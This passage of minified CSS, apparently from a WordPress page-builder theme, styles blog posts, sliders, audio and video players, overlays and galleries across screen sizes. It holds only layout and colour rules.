h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
